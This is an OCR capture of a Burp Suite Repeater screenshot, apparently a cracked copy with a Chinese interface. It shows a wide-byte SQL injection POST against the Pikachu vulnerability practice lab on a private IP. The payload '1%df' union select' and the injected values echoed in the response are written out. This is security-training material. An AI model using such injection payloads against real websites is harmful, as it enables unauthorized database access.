 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < | ▾ > | ▾ 目标: http://172.16.2.20:8080 ?
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://172.16.2.20:8080
Connection: close
Referer: http://172.16.2.20:8080/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=p8e6kldb8492q9g73hu7ko3ihr
Upgrade-Insecure-Requests: 1
name=1%df' union select 1,2#&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: 2
Pikachu PIKA~ PIKA~© runner.han
完成 34,011字节 | 7毫秒